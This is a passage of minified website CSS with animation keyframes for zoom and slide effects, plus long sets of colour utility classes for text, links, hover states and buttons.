translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.tab-content>.tab-pane.product-carousel{display:block;visibility:hidden;height:0;overflow:hidden}.tab-content>.tab-pane.product-carousel.active{visibility:visible;height:auto;overflow:visible}.parallax{background-attachment:fixed !important;background-position:center center;background-repeat:no-repeat;background-size:cover}.text-colour-gold,.text-colour-gold .promobanner .text{color:gold}.text-colour-yellow,.text-colour-yellow .promobanner .text{color:#ff0}.text-colour-lightyellow,.text-colour-lightyellow .promobanner .text{color:#ffffe0}.text-colour-lemonchiffon,.text-colour-lemonchiffon .promobanner .text{color:#fffacd}.text-colour-lightgoldenrodyellow,.text-colour-lightgoldenrodyellow .promobanner .text{color:#fafad2}.text-colour-papayawhip,.text-colour-papayawhip .promobanner .text{color:#ffefd5}.text-colour-moccasin,.text-colour-moccasin .promobanner .text{color:#ffe4b5}.text-colour-peachpuff,.text-colour-peachpuff .promobanner .text{color:#ffdab9}.text-colour-palegoldenrod,.text-colour-palegoldenrod .promobanner .text{color:#eee8aa}.text-colour-khaki,.text-colour-khaki .promobanner .text{color:khaki}.text-colour-darkkhaki,.text-colour-darkkhaki .promobanner .text{color:#bdb76b}.text-colour-lavender,.text-colour-lavender .promobanner .text{color:#e6e6fa}.text-colour-plum,.text-colour-plum .promobanner .text{color:plum}.text-colour-violet,.text-colour-violet .promobanner .text{color:violet}.text-colour-orchid,.text-colour-orchid .promobanner .text{color:orchid}.text-colour-magenta,.text-colour-magenta .promobanner .text{color:#f0f}.text-colour-mediumorchid,.text-colour-mediumorchid .promobanner .text{color:#ba55d3}.text-colour-mediumpurple,.text-colour-mediumpurple .promobanner .text{color:#9370db}.text-colour-amethyst,.text-colour-amethyst .promobanner .text{color:#96c}.text-colour-blueviolet,.text-colour-blueviolet .promobanner .text{color:#8a2be2}.text-colour-darkorchid,.text-colour-darkorchid .promobanner .text{color:#9932cc}.text-colour-darkviolet,.text-colour-darkviolet .promobanner .text{color:#9400d3}.text-colour-darkmagenta,.text-colour-darkmagenta .promobanner .text{color:#8b008b}.text-colour-purple,.text-colour-purple .promobanner .text{color:purple}.text-colour-slateblue,.text-colour-slateblue .promobanner .text{color:#6a5acd}.text-colour-mediumslateblue,.text-colour-mediumslateblue .promobanner .text{color:#7b68ee}.text-colour-darkslateblue,.text-colour-darkslateblue .promobanner .text{color:#483d8b}.text-colour-indigo,.text-colour-indigo .promobanner .text{color:indigo}.text-colour-greenyellow,.text-colour-greenyellow .promobanner .text{color:#adff2f}.text-colour-chartreuse,.text-colour-chartreuse .promobanner .text{color:#7fff00}.text-colour-lime,.text-colour-lime .promobanner .text{color:#0f0}.text-colour-limegreen,.text-colour-limegreen .promobanner .text{color:#32cd32}.text-colour-palegreen,.text-colour-palegreen .promobanner .text{color:#98fb98}.text-colour-lightgreen,.text-colour-lightgreen .promobanner .text{color:#90ee90}.text-colour-mediumspringgreen,.text-colour-mediumspringgreen .promobanner .text{color:#00fa9a}.text-colour-springgreen,.text-colour-springgreen .promobanner .text{color:#00ff7f}.text-colour-mediumseagreen,.text-colour-mediumseagreen .promobanner .text{color:#3cb371}.text-colour-seagreen,.text-colour-seagreen .promobanner .text{color:#2e8b57}.text-colour-green,.text-colour-green .promobanner .text{color:green}.text-colour-darkgreen,.text-colour-darkgreen .promobanner .text{color:#006400}.text-colour-yellowgreen,.text-colour-yellowgreen .promobanner .text{color:#9acd32}.text-colour-olivedrab,.text-colour-olivedrab .promobanner .text{color:#6b8e23}.text-colour-olive,.text-colour-olivedrab .promobanner .text{color:olive}.text-colour-darkolivegreen,.text-colour-darkolivegreen .promobanner .text{color:#556b2f}.text-colour-mediumaquamarine,.text-colour-mediumaquamarine .promobanner .text{color:#66cdaa}.text-colour-darkseagreen,.text-colour-darkseagreen .promobanner .text{color:#8fbc8f}.text-colour-lightseagreen,.text-colour-lightseagreen .promobanner .text{color:#20b2aa}.text-colour-darkcyan,.text-colour-lightseagreen .promobanner .text{color:#008b8b}.text-colour-teal,.text-colour-teal .promobanner .text{color:teal}.text-colour-cyan,.text-colour-cyan .promobanner .text{color:#0ff}.text-colour-lightcyan,.text-colour-cyan .promobanner .text{color:#e0ffff}.text-colour-paleturquoise,.text-colour-paleturquoise .promobanner .text{color:#afeeee}.text-colour-aquamarine,.text-colour-aquamarine .promobanner .text{color:#7fffd4}.text-colour-turquoise,.text-colour-turquoise .promobanner .text{color:#40e0d0}.text-colour-darkturquoise,.text-colour-darkturquoise .promobanner .text{color:#00ced1}.text-colour-cadetblue,.text-colour-cadetblue .promobanner .text{color:#5f9ea0}.text-colour-steelblue,.text-colour-steelblue .promobanner .text{color:#4682b4}.text-colour-lightsteelblue,.text-colour-lightsteelblue .promobanner .text{color:#b0c4de}.text-colour-powderblue,.text-colour-powderblue .promobanner .text{color:#b0e0e6}.text-colour-lightblue,.text-colour-lightblue .promobanner .text{color:#add8e6}.text-colour-skyblue,.text-colour-skyblue .promobanner .text{color:#87ceeb}.text-colour-dodgerblue,.text-colour-dodgerblue .promobanner .text{color:#1e90ff}.text-colour-cornflowerblue,.text-colour-cornflowerblue .promobanner .text{color:#6495ed}.text-colour-royalblue,.text-colour-royalblue .promobanner .text{color:#4169e1}.text-colour-blue,.text-colour-blue .promobanner .text{color:#00f}.text-colour-mediumblue,.text-colour-mediumblue .promobanner .text{color:#0000cd}.text-colour-navy,.text-colour-navy .promobanner .text{color:navy}.text-colour-midnightblue,.text-colour-midnightblue .promobanner .text{color:#191970}.text-colour-burlywood,.text-colour-burlywood .promobanner .text{color:#deb887}.text-colour-tan,.text-colour-tan .promobanner .text{color:tan}.text-colour-rosybrown,.text-colour-rosybrown .promobanner .text{color:#bc8f8f}.text-colour-sandybrown,.text-colour-sandybrown .promobanner .text{color:#f4a460}.text-colour-goldenrod,.text-colour-goldenrod .promobanner .text{color:#daa520}.text-colour-darkgoldenrod,.text-colour-darkgoldenrod .promobanner .text{color:#b8860b}.text-colour-peru,.text-colour-peru .promobanner .text{color:peru}.text-colour-chocolate,.text-colour-chocolate .promobanner .text{color:#d2691e}.text-colour-saddlebrown,.text-colour-saddlebrown .promobanner .text{color:#8b4513}.text-colour-sienna,.text-colour-sienna .promobanner .text{color:sienna}.text-colour-brown,.text-colour-brown .promobanner .text{color:brown}.text-colour-maroon,.text-colour-maroon .promobanner .text{color:maroon}.text-colour-white,.text-colour-white .promobanner .text{color:#fff}.text-colour-honeydew,.text-colour-honeydew .promobanner .text{color:#f0fff0}.text-colour-azure,.text-colour-azure .promobanner .text{color:azure}.text-colour-ghostwhite,.text-colour-ghostwhite .promobanner .text{color:#f8f8ff}.text-colour-whitesmoke,.text-colour-whitesmoke .promobanner .text{color:#f5f5f5}.text-colour-beige,.text-colour-beige .promobanner .text{color:beige}.text-colour-gainsboro,.text-colour-gainsboro .promobanner .text{color:#dcdcdc}.text-colour-lightgrey,.text-colour-lightgrey .promobanner .text{color:#d3d3d3}.text-colour-silver,.text-colour-silver .promobanner .text{color:silver}.text-colour-darkgray,.text-colour-darkgray .promobanner .text{color:#a9a9a9}.text-colour-gray,.text-colour-gray .promobanner .text{color:gray}.text-colour-dimgray,.text-colour-dimgray .promobanner .text{color:#696969}.text-colour-lightslategray,.text-colour-lightslategray .promobanner .text{color:#789}.text-colour-slategray,.text-colour-slategray .promobanner .text{color:#708090}.text-colour-darkslategray,.text-colour-darkslategray .promobanner .text{color:#2f4f4f}.text-colour-black,.text-colour-black .promobanner .text{color:#000}.link-colour-indianred a{color:#cd5c5c}.link-colour-lightcoral a{color:#f08080}.link-colour-salmon a{color:salmon}.link-colour-darksalmon a{color:#e9967a}.link-colour-lightsalmon a{color:#ffa07a}.link-colour-crimson a{color:#dc143c}.link-colour-red a{color:red}.link-colour-pink a{color:pink}.link-colour-lightpink a{color:#ffb6c1}.link-colour-hotpink a{color:#ff69b4}.link-colour-deeppink a{color:#ff1493}.link-colour-mediumvioletred a{color:#c71585}.link-colour-palevioletred a{color:#db7093}.link-colour-coral a{color:coral}.link-colour-tomato a{color:tomato}.link-colour-orangered a{color:#ff4500}.link-colour-darkorange a{color:#ff8c00}.link-colour-orange a{color:orange}.link-colour-gold a{color:gold}.link-colour-yellow a{color:#ff0}.link-colour-lightyellow a{color:#ffffe0}.link-colour-lemonchiffon a{color:#fffacd}.link-colour-lightgoldenrodyellow a{color:#fafad2}.link-colour-papayawhip a{color:#ffefd5}.link-colour-moccasin a{color:#ffe4b5}.link-colour-peachpuff a{color:#ffdab9}.link-colour-palegoldenrod a{color:#eee8aa}.link-colour-khaki a{color:khaki}.link-colour-darkkhaki a{color:#bdb76b}.link-colour-lavender a{color:#e6e6fa}.link-colour-plum a{color:plum}.link-colour-violet a{color:violet}.link-colour-orchid a{color:orchid}.link-colour-magenta a{color:#f0f}.link-colour-mediumorchid a{color:#ba55d3}.link-colour-mediumpurple a{color:#9370db}.link-colour-amethyst a{color:#96c}.link-colour-blueviolet a{color:#8a2be2}.link-colour-darkorchid a{color:#9932cc}.link-colour-darkviolet a{color:#9400d3}.link-colour-darkmagenta a{color:#8b008b}.link-colour-purple a{color:purple}.link-colour-slateblue a{color:#6a5acd}.link-colour-mediumslateblue a{color:#7b68ee}.link-colour-darkslateblue a{color:#483d8b}.link-colour-indigo a{color:indigo}.link-colour-greenyellow a{color:#adff2f}.link-colour-chartreuse a{color:#7fff00}.link-colour-lime a{color:#0f0}.link-colour-limegreen a{color:#32cd32}.link-colour-palegreen a{color:#98fb98}.link-colour-lightgreen a{color:#90ee90}.link-colour-mediumspringgreen a{color:#00fa9a}.link-colour-springgreen a{color:#00ff7f}.link-colour-mediumseagreen a{color:#3cb371}.link-colour-seagreen a{color:#2e8b57}.link-colour-green a{color:green}.link-colour-darkgreen a{color:#006400}.link-colour-yellowgreen a{color:#9acd32}.link-colour-olivedrab a{color:#6b8e23}.link-colour-olive a{color:olive}.link-colour-darkolivegreen a{color:#556b2f}.link-colour-mediumaquamarine a{color:#66cdaa}.link-colour-darkseagreen a{color:#8fbc8f}.link-colour-lightseagreen a{color:#20b2aa}.link-colour-darkcyan a{color:#008b8b}.link-colour-teal a{color:teal}.link-colour-cyan a{color:#0ff}.link-colour-lightcyan a{color:#e0ffff}.link-colour-paleturquoise a{color:#afeeee}.link-colour-aquamarine a{color:#7fffd4}.link-colour-turquoise a{color:#40e0d0}.link-colour-darkturquoise a{color:#00ced1}.link-colour-cadetblue a{color:#5f9ea0}.link-colour-steelblue a{color:#4682b4}.link-colour-lightsteelblue a{color:#b0c4de}.link-colour-powderblue a{color:#b0e0e6}.link-colour-lightblue a{color:#add8e6}.link-colour-skyblue a{color:#87ceeb}.link-colour-dodgerblue a{color:#1e90ff}.link-colour-cornflowerblue a{color:#6495ed}.link-colour-royalblue a{color:#4169e1}.link-colour-blue a{color:#00f}.link-colour-mediumblue a{color:#0000cd}.link-colour-navy a{color:navy}.link-colour-midnightblue a{color:#191970}.link-colour-burlywood a{color:#deb887}.link-colour-tan a{color:tan}.link-colour-rosybrown a{color:#bc8f8f}.link-colour-sandybrown a{color:#f4a460}.link-colour-goldenrod a{color:#daa520}.link-colour-darkgoldenrod a{color:#b8860b}.link-colour-peru a{color:peru}.link-colour-chocolate a{color:#d2691e}.link-colour-saddlebrown a{color:#8b4513}.link-colour-sienna a{color:sienna}.link-colour-brown a{color:brown}.link-colour-maroon a{color:maroon}.link-colour-white a{color:#fff}.link-colour-honeydew a{color:#f0fff0}.link-colour-azure a{color:azure}.link-colour-ghostwhite a{color:#f8f8ff}.link-colour-whitesmoke a{color:#f5f5f5}.link-colour-beige a{color:beige}.link-colour-gainsboro a{color:#dcdcdc}.link-colour-lightgrey a{color:#d3d3d3}.link-colour-silver a{color:silver}.link-colour-darkgray a{color:#a9a9a9}.link-colour-gray a{color:gray}.link-colour-dimgray a{color:#696969}.link-colour-lightslategray a{color:#789}.link-colour-slategray a{color:#708090}.link-colour-darkslategray a{color:#2f4f4f}.link-colour-black a{color:#000}.link-hover-colour-indianred a:hover{color:#cd5c5c}.link-hover-colour-lightcoral a:hover{color:#f08080}.link-hover-colour-salmon a:hover{color:salmon}.link-hover-colour-darksalmon a:hover{color:#e9967a}.link-hover-colour-lightsalmon a:hover{color:#ffa07a}.link-hover-colour-crimson a:hover{color:#dc143c}.link-hover-colour-red a:hover{color:red}.link-hover-colour-pink a:hover{color:pink}.link-hover-colour-lightpink a:hover{color:#ffb6c1}.link-hover-colour-hotpink a:hover{color:#ff69b4}.link-hover-colour-deeppink a:hover{color:#ff1493}.link-hover-colour-mediumvioletred a:hover{color:#c71585}.link-hover-colour-palevioletred a:hover{color:#db7093}.link-hover-colour-coral a:hover{color:coral}.link-hover-colour-tomato a:hover{color:tomato}.link-hover-colour-orangered a:hover{color:#ff4500}.link-hover-colour-darkorange a:hover{color:#ff8c00}.link-hover-colour-orange a:hover{color:orange}.link-hover-colour-gold a:hover{color:gold}.link-hover-colour-yellow a:hover{color:#ff0}.link-hover-colour-lightyellow a:hover{color:#ffffe0}.link-hover-colour-lemonchiffon a:hover{color:#fffacd}.link-hover-colour-lightgoldenrodyellow a:hover{color:#fafad2}.link-hover-colour-papayawhip a:hover{color:#ffefd5}.link-hover-colour-moccasin a:hover{color:#ffe4b5}.link-hover-colour-peachpuff a:hover{color:#ffdab9}.link-hover-colour-palegoldenrod a:hover{color:#eee8aa}.link-hover-colour-khaki a:hover{color:khaki}.link-hover-colour-darkkhaki a:hover{color:#bdb76b}.link-hover-colour-lavender a:hover{color:#e6e6fa}.link-hover-colour-plum a:hover{color:plum}.link-hover-colour-violet a:hover{color:violet}.link-hover-colour-orchid a:hover{color:orchid}.link-hover-colour-magenta a:hover{color:#f0f}.link-hover-colour-mediumorchid a:hover{color:#ba55d3}.link-hover-colour-mediumpurple a:hover{color:#9370db}.link-hover-colour-amethyst a:hover{color:#96c}.link-hover-colour-blueviolet a:hover{color:#8a2be2}.link-hover-colour-darkorchid a:hover{color:#9932cc}.link-hover-colour-darkviolet a:hover{color:#9400d3}.link-hover-colour-darkmagenta a:hover{color:#8b008b}.link-hover-colour-purple a:hover{color:purple}.link-hover-colour-slateblue a:hover{color:#6a5acd}.link-hover-colour-mediumslateblue a:hover{color:#7b68ee}.link-hover-colour-darkslateblue a:hover{color:#483d8b}.link-hover-colour-indigo a:hover{color:indigo}.link-hover-colour-greenyellow a:hover{color:#adff2f}.link-hover-colour-chartreuse a:hover{color:#7fff00}.link-hover-colour-lime a:hover{color:#0f0}.link-hover-colour-limegreen a:hover{color:#32cd32}.link-hover-colour-palegreen a:hover{color:#98fb98}.link-hover-colour-lightgreen a:hover{color:#90ee90}.link-hover-colour-mediumspringgreen a:hover{color:#00fa9a}.link-hover-colour-springgreen a:hover{color:#00ff7f}.link-hover-colour-mediumseagreen a:hover{color:#3cb371}.link-hover-colour-seagreen a:hover{color:#2e8b57}.link-hover-colour-green a:hover{color:green}.link-hover-colour-darkgreen a:hover{color:#006400}.link-hover-colour-yellowgreen a:hover{color:#9acd32}.link-hover-colour-olivedrab a:hover{color:#6b8e23}.link-hover-colour-olive a:hover{color:olive}.link-hover-colour-darkolivegreen a:hover{color:#556b2f}.link-hover-colour-mediumaquamarine a:hover{color:#66cdaa}.link-hover-colour-darkseagreen a:hover{color:#8fbc8f}.link-hover-colour-lightseagreen a:hover{color:#20b2aa}.link-hover-colour-darkcyan a:hover{color:#008b8b}.link-hover-colour-teal a:hover{color:teal}.link-hover-colour-cyan a:hover{color:#0ff}.link-hover-colour-lightcyan a:hover{color:#e0ffff}.link-hover-colour-paleturquoise a:hover{color:#afeeee}.link-hover-colour-aquamarine a:hover{color:#7fffd4}.link-hover-colour-turquoise a:hover{color:#40e0d0}.link-hover-colour-darkturquoise a:hover{color:#00ced1}.link-hover-colour-cadetblue a:hover{color:#5f9ea0}.link-hover-colour-steelblue a:hover{color:#4682b4}.link-hover-colour-lightsteelblue a:hover{color:#b0c4de}.link-hover-colour-powderblue a:hover{color:#b0e0e6}.link-hover-colour-lightblue a:hover{color:#add8e6}.link-hover-colour-skyblue a:hover{color:#87ceeb}.link-hover-colour-dodgerblue a:hover{color:#1e90ff}.link-hover-colour-cornflowerblue a:hover{color:#6495ed}.link-hover-colour-royalblue a:hover{color:#4169e1}.link-hover-colour-blue a:hover{color:#00f}.link-hover-colour-mediumblue a:hover{color:#0000cd}.link-hover-colour-navy a:hover{color:navy}.link-hover-colour-midnightblue a:hover{color:#191970}.link-hover-colour-burlywood a:hover{color:#deb887}.link-hover-colour-tan a:hover{color:tan}.link-hover-colour-rosybrown a:hover{color:#bc8f8f}.link-hover-colour-sandybrown a:hover{color:#f4a460}.link-hover-colour-goldenrod a:hover{color:#daa520}.link-hover-colour-darkgoldenrod a:hover{color:#b8860b}.link-hover-colour-peru a:hover{color:peru}.link-hover-colour-chocolate a:hover{color:#d2691e}.link-hover-colour-saddlebrown a:hover{color:#8b4513}.link-hover-colour-sienna a:hover{color:sienna}.link-hover-colour-brown a:hover{color:brown}.link-hover-colour-maroon a:hover{color:maroon}.link-hover-colour-white a:hover{color:#fff}.link-hover-colour-honeydew a:hover{color:#f0fff0}.link-hover-colour-azure a:hover{color:azure}.link-hover-colour-ghostwhite a:hover{color:#f8f8ff}.link-hover-colour-whitesmoke a:hover{color:#f5f5f5}.link-hover-colour-beige a:hover{color:beige}.link-hover-colour-gainsboro a:hover{color:#dcdcdc}.link-hover-colour-lightgrey a:hover{color:#d3d3d3}.link-hover-colour-silver a:hover{color:silver}.link-hover-colour-darkgray a:hover{color:#a9a9a9}.link-hover-colour-gray a:hover{color:gray}.link-hover-colour-dimgray a:hover{color:#696969}.link-hover-colour-lightslategray a:hover{color:#789}.link-hover-colour-slategray a:hover{color:#708090}.link-hover-colour-darkslategray a:hover{color:#2f4f4f}.link-hover-colour-black a:hover{color:#000}.button-colour-transparent button{background-color:transparent}.button-colour-indianred button{background-color:#cd5c5c}.button-colour-lightcoral button{background-color:#f08080}.button-colour-salmon button{background-color:salmon}.button-colour-darksalmon button{background-color:#e9967a}.button-colour-lightsalmon button{background-color:#ffa07a}.button-colour-crimson button{background-color:#dc143c}.button-colour-red button{background-color:red}.button-colour-pink button{background-color:pink}.button-colour-lightpink button{background-color:#ffb6c1}.button-colour-hotpink button{background-color:#ff69b4}.button-colour-deeppink button{background-color:#ff1493}.button-colour-mediumvioletred button{background-color:#c71585}.button-colour-palevioletred button{background-color:#db7093}.button-colour-coral button{background-color:coral}.button-colour-tomato button{background-color:tomato}.button-colour-orangered button{background-color:#ff4500}.button-colour-darkorange button{background-color:#ff8c00}.button-colour-orange button{background-color:orange}.button-colour-gold button{background-color:gold}.button-colour-yellow button{background-color:#ff0}.button-colour-lightyellow button{background-color:#ffffe0}.button-colour-lemonchiffon button{background-color:#fffacd}.button-colour-lightgoldenrodyellow button{background-color:#fafad2}.button-colour-papayawhip button{background-color:#ffefd5}.button-colour-moccasin button{background-color:#ffe4b5}.button-colour-peachpuff button{background-color:#ffdab9}.button-colour-palegoldenrod button{background-color:#eee8aa}.button-colour-khaki button{background-color:khaki}.button-colour-darkkhaki button{background-color:#bdb76b}.button-colour-lavender button{background-color:#e6e6fa}.button-colour-plum button{background-color:plum}.button-colour-violet button{background-color:violet}.button-colour-orchid button{background-color:orchid}.button-colour-magenta button{background-color:#f0f}.button-colour-mediumorchid button{background-color:#ba55d3}.button-colour-mediumpurple button{background-color:#9370db}.button-colour-amethyst button{background-color:#96c}.button-colour-blueviolet button{background-color:#8a2be2}.button-colour-darkorchid button{background-color:#9932cc}.button-colour-darkviolet button{background-color:#9400d3}.button-colour-darkmagenta button{background-color:#8b008b}.button-colour-purple button{background-color:purple}.button-colour-slateblue button{background-color:#6a5acd}.button-colour-mediumslateblue button{background-color:#7b68ee}.button-colour-darkslateblue button{background-color:#483d8b}.button-colour-indigo button{background-color:indigo}.button-colour-greenyellow button{background-color:#adff2f}.button-colour-chartreuse button{background-color:#7fff00}.button-colour-lime button{background-color:#0f0}.button-colour-limegreen button{background-color:#32cd32}.button-colour-palegreen button{background-color:#98fb98}.button-colour-lightgreen button{background-color:#90ee90}.button-colour-mediumspringgreen button{background-color:#00fa9a}.button-colour-springgreen button{background-color:#00ff7f}.button-colour-mediumseagreen button{background-color:#3cb371}.button-colour-seagreen button{background-color:#2e8b57}.button-colour-green button{background-color:green}.button-colour-darkgreen button{background-color:#006400}.button-colour-yellowgreen button{background-color:#9acd32}.button-colour-olivedrab button{background-color:#6b8e23}.button-colour-olive button{background-color:olive}.button-colour-darkolivegreen button{background-color:#556b2f}.button-colour-mediumaquamarine button{background-color:#66cdaa}.button-colour-darkseagreen button{background-color:#8fbc8f}.button-colour-lightseagreen button{background-color:#20b2aa}.button-colour-darkcyan button{background-color:#008b8b}.button-colour-teal button{background-color:teal}.button-colour-cyan button{background-color:#0ff}.button-colour-lightcyan button{background-color:#e0ffff}.button-colour-paleturquoise button{background-color:#afeeee}.button-colour-aquamarine button{background-color:#7fffd4}.button-colour-turquoise button{background-color:#40e0d0}.button-colour-darkturquoise button{background-color:#00ced1}.button-colour-cadetblue button{background-color:#5f9ea0}.button-colour-steelblue button{background-color:#4682b4}.button-colour-lightsteelblue button{background-color:#b0c4de}.button-colour-powderblue button{background-color:#b0e0e6}.button-colour-lightblue button{background-color:#add8e6}.button-colour-skyblue button{background-color:#87ceeb}.button-colour-dodgerblue button{background-color:#1e90ff}.button-colour-cornflowerblue button{background-color:#6495ed}.button-colour-royalblue button{background-color:#4169e1}.button-colour-blue button{background-color:#00f}.button-colour-mediumblue button{background-color:#0000cd}.button-colour-navy button{background-color:navy}.button-colour-midnightblue button{background-color:#191970}.button-colour-burlywood button{background-color:#deb887}.button-colour-tan button{background-color:tan}.button-colour-rosybrown button{background-color:#bc8f8f}.button-colour-sandybrown button{background-color:#f4a460}.button-colour-goldenrod button{background-color:#daa520}.button-colour-darkgoldenrod button{background-color:#b8860b}.button-colour-peru button{background-color:peru}.button-colour-chocolate button{background-color:#d2691e}.button-colour-saddlebrown button{background-color:#8b4513}.button-colour-sienna button{background-color:sienna}.button-colour-brown button{background-color:brown}.button-colour-maroon button{background-color:maroon}.button-colour-white button{background-color:#fff}.button-colour-honeydew button{background-color:#f0fff0}.button-colour-azure button{background-color:azure}.button-colour-ghostwhite button{background-color:#f8f8ff}.button-colour-whitesmoke button{background-color:#f5f5f5}.button-colour-beige button{background-color:beige}.button-colour-gainsboro button{background-color:#dcdcdc}.button-colour-lightgrey button{background-color:#d3d3d3}.button-colour-silver button{background-color:silver}.button-colour-darkgray button{background-color:#a9a9a9}.button-colour-gray button{background-color:gray}.button-colour-dimgray button{background-color:#696969}.button-colour-lightslategray button{background-color:#789}.button-colour-slategray button{background-color:#708090}.button-colour-darkslategray button{background-color:#2f4f4f}.button-colour-black button{background-color:#000}.button-hover-colour-transparent button:hover{background-color:transparent}.button-hover-colour-indianred button:hover{background-color:#cd5c5c}.button-hover-colour-lightcoral button:hover{background-color:#f08080}.button-hover-colour-salmon button:hover{background-color:salmon}.button-hover-colour-darksalmon button:hover{background-color:#e9967a}.button-hover-colour-lightsalmon button:hover{background-color:#ffa07a}.button-hover-colour-crimson button:hover{background-color:#dc143c}.button-hover-colour-red button:hover{background-color:red}.button-hover-colour-pink button:hover{background-color:pink}.button-hover-colour-lightpink button:hover{background-color:#ffb6c1}.button-hover-colour-hotpink button:hover{background-color:#ff69b4}.button-hover-colour-deeppink button:hover{background-color:#ff1493}.button-hover-colour-mediumvioletred button:hover{background-color:#c71585}.button-hover-colour-palevioletred button:hover{background-color:#db7093}.button-hover-colour-coral button:hover{background-color:coral}.button-hover-colour-tomato button:hover{background-color:tomato}.button-hover-colour-orangered button:hover{background-color:#ff4500}.button-hover-colour-darkorange button:hover{background-color:#ff8c00}.button-hover-colour-orange button:hover{background-color:orange}.button-hover-colour-gold button:hover{background-color:gold}.button-hover-colour-yellow button:hover{background-color:#ff0}.button-hover-colour-lightyellow button:hover{background-color:#ffffe0}.button-hover-colour-lemonchiffon button:hover{background-color:#fffacd}.button-hover-colour-lightgoldenrodyellow button:hover{background-color:#fafad2}.button-hover-colour-papayawhip button:hover{background-color:#ffefd5}.button-hover-colour-moccasin button:hover{background-color:#ffe4b5}.button-hover-colour-peachpuff button:hover{background-color:#ffdab9}.button-hover-colour-palegoldenrod button:hover{background-color:#eee8aa}.button-hover-colour-khaki 